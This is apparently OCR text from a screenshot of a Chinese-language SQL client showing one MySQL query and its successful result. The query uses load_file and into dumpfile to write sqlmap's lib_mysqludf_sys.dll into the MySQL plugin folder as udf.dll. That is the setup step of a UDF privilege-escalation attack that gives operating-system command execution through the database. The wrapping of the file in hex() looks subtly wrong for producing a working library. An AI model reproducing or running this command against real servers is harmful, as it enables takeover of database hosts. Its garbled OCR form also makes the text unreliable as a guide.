 1 select hex(load_file('B:\\1Cybersecurity
tools\\SQLmap\\extra\\cloak\\lib_mysqludf_sys.dll')) into dumpfile
'B:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\udf.dll';
信息 摘要 剖析 状态
查询 信息 查询时间
select hex(load_file('B:\\1Cybersecurity OK 3.247s
tools\\SQLmap\\extra\\cloak\\lib_mysqludf_sys.dll')) into dumpfile
'B:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\udf.dll'